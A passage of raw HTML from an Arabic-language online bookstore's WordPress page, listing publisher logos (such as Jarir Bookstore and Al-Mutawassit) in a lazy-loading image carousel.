https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز الأدب العربي للنشر والتوريع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b1%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز الأدب العربي للنشر والتوريع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز التراث الشعبي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7%d8%ab-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز التراث الشعبي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز المحروسة للنشر والخدمات الصحفية والمعلومات" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%ad%d8%b1%d9%88%d8%b3%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المحروسة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة الدار العربية للكتاب" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%83%d8%aa%d8%a7%d8%a8/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة الدار العربية للكتاب" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة العبيكان" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%a8%d9%8a%d9%83%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة العبيكان" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة الكويت الوطنية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة الكويت الوطنية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة المنصور للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d9%88%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="2000" height="2000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة المنصور للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2000px) 100vw, 2000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png.png 2000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1536x1536.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة النافذة" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%86%d8%a7%d9%81%d8%b0%d8%a9/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة النافذة" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة بلاتنيوم بوك" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a8%d9%84%d8%a7%d8%aa%d9%86%d9%8a%d9%88%d9%85-%d8%a8%d9%88%d9%83/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة بلاتنيوم بوك" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة بيسان للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a8%d9%8a%d8%b3%d8%a7%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة بيسان للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة جرير" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%ac%d8%b1%d9%8a%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة جرير" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات البندقية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات البندقية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات الربيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات الربيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات الرمل" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%85%d9%84/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات الرمل" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات المتوسط" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%b3%d8%b7/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات المتوسط" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-768x768.jpg 768w, 